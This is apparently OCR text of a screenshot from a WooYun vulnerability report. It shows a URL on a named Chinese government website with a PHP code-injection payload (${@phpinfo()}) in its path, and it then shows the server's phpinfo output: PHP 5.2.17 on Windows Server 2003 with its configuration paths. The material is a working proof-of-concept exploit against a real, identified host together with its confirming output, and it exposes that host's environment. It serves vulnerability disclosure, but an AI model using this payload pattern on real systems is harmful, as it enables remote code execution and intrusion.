 http://www.gdofa.gov.cn/index.php/module/action/param1/$%7B@phpinfo()%7D
phpinfo()
PHP Version 5.2.17
php
System Windows NT WS1 5.2 build 3790
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with
-snapshot-template=d:₩php-sdk₩snap_5_2₩vc6₩x86₩template" "--with-php-
build=d:₩php-sdk₩snap_5_2₩vc6₩x86₩php_build" "--with-pdo-oci=D:₩php-
sdk₩oracle₩instantclient10₩sdk,shared" "--with-oci8=D:₩php-
sdk₩oracle₩instantclient10₩sdk,shared" "--without-pi3web"
Server API ISAPI
Virtual Directory Support enabled
Configuration File (php.ini) Path C:₩WINDOWS
Loaded Configuration File C:₩WINDOWS₩php.ini
Scan this dir for additional .ini files (none)
additional .ini files parsed (none)
PHP API 20041225
PHP Extension 20060613
Zend Extension 220060519
Debug Build no
Thread Safety enabled
Zend Memory enabled
www.wooyun.org